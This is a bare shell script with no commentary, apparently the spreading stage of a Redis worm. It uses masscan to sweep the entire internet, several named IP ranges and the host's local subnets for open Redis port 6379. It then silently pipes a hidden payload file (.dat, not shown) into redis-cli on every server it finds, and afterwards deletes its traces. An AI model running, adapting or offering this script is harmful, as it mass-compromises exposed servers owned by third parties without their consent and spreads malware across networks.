 masscan --max-rate 10000 -p6379 --shard $( seq 1 22000 | sort -R | head -n1 )/22000 --exclude 255.255.255.255
0.0.0.0/0 2>/dev/null | awk '{print $6, substr($4, 1, length($4)-4)}' | sort | uniq > .shard
sleep 1
while read -r h p; do
cat .dat | redis-cli -h $h -p $p --raw 2>/dev/null 1>/dev/null &
done < .shard
sleep 1
masscan --max-rate 10000 -p6379 192.168.0.0/16 172.16.0.0/16 116.62.0.0/16 116.232.0.0/16 116.128.0.0/16
116.163.0.0/16 2>/dev/null | awk '{print $6, substr($4, 1, length($4)-4)}' | sort | uniq > .ranges
sleep 1
while read -r h p; do
cat .dat | redis-cli -h $h -p $p --raw 2>/dev/null 1>/dev/null &
done < .ranges
sleep 1
ip a | grep -oE '([0-9]{1,3}.?){4}/[0-9]{2}' 2>/dev/null | sed 's/\/\([0-9]\{2\}\)/\/16/g' > .inet
sleep 1
masscan --max-rate 10000 -p6379 -iL .inet | awk '{print $6, substr($4, 1, length($4)-4)}' | sort | uniq > .lan
sleep 1
while read -r h p; do
cat .dat | redis-cli -h $h -p $p --raw 2>/dev/null 1>/dev/null &
done < .lan
sleep 60
rm -rf .dat .shard .ranges .lan 2>/dev/null